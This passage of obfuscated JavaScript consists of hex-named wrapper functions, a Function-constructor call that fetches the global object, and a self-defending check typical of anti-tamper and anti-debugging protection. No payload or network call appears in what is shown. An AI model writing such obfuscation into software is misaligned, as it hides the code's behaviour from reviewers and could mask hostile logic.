_0x12c93d(_0x46b48e,_0x46b48e-0x20,_0x4b80e6- -0x3e3,_0x169b7d-0xcc,_0x4b80e6-0xe);},_0x145642=function(_0x139cbe,_0x102356,_0x5a7568,_0x4f7db7,_0x236c12){return _0x12c93d(_0x102356,_0x102356-0x91,_0x236c12- -0x3e3,_0x4f7db7-0x162,_0x236c12-0xbf);},_0x1cba95;try{_0x1cba95=_0xd607d0[_0x32e808(-0xae,-0x92,-0xb4,-0x167,-0xf3)](_0x338a11,_0xd607d0[_0x32e808(-0x1a8,-0xbe,-0x12b,-0x11c,-0x16d)](_0xd607d0[_0x32e808(-0x114,-0x157,-0xab,-0x131,-0x16d)](_0xd607d0[_0x475602(-0x23e,-0x271,-0x184,-0x1f5,-0x1be)],_0xd607d0[_0x1d750b(-0x4f,-0x1b5,-0x123,-0x171,-0x104)]),');'))();}catch(_0x22a6c9){_0x1cba95=_0x112925;}return _0x1cba95;}}}else{if(_0xd607d0[_0x1b0360(0x1bf,0x262,0x271,0x2d2,0x2e7)](_0xd607d0[_0x12c93d(0x337,0x317,0x34c,0x415,0x342)],_0xd607d0[_0x38c82d(0x2b4,0x381,0x34c,0x3bd,0x317)])){function _0x3fc014(){var _0x2d372d=function(_0x2b9ffd,_0x4a3d98,_0x220287,_0xa8b7d8,_0x2c2fb6){return _0x12c93d(_0x2c2fb6,_0x4a3d98-0x11b,_0x220287- -0x4f,_0xa8b7d8-0x1a3,_0x2c2fb6-0x78);},_0x196514=function(_0x4f4f79,_0x1681a3,_0x2f5c1e,_0x420d06,_0x40b899){return _0x12c93d(_0x40b899,_0x1681a3-0x13f,_0x2f5c1e- -0x4f,_0x420d06-0x165,_0x40b899-0x53);},_0x3e3356=function(_0x2ad78e,_0x598f7f,_0x1314ef,_0x4e9995,_0x481e25){return _0x243403(_0x481e25,_0x598f7f-0x1c,_0x1314ef- -0x4f,_0x4e9995-0x1a5,_0x481e25-0x69);},_0x58f03b=function(_0x55a473,_0x37d5c8,_0x3b4ede,_0x37b71a,_0x13167a){return _0x12c93d(_0x13167a,_0x37d5c8-0xbf,_0x3b4ede- -0x4f,_0x37b71a-0x10e,_0x13167a-0x1d1);},_0xa51a05=function(_0x42921c,_0x1e1caa,_0x566fcc,_0x76f26c,_0xc36f91){return _0x243403(_0xc36f91,_0x1e1caa-0xbd,_0x566fcc- -0x4f,_0x76f26c-0x18b,_0xc36f91-0xed);},_0xe9588a=_0x56b5ca[_0x2d372d(0x348,0x2a5,0x279,0x2cf,0x280)+_0x2d372d(0x1f6,0x332,0x2c1,0x360,0x36c)+'r'](_0xd607d0[_0x196514(0x241,0x288,0x30d,0x265,0x394)])()[_0x58f03b(0x31d,0x2dc,0x279,0x2e9,0x1f9)+_0x3e3356(0x366,0x21f,0x2c1,0x28a,0x282)+'r'](_0xd607d0[_0x196514(0x21d,0x2f2,0x263,0x32c,0x27b)]);return!_0xe9588a[_0xa51a05(0x380,0x3ec,0x31c,0x3dd,0x254)](_0x40f1a7);}}else _0xd607d0[_0x243403(0x3a7,0x336,0x2f0,0x237,0x384)](_0x435252,-0x1492+0x1*0x713+0x2b3*0x5);}}}catch(_0x4ef4aa){}}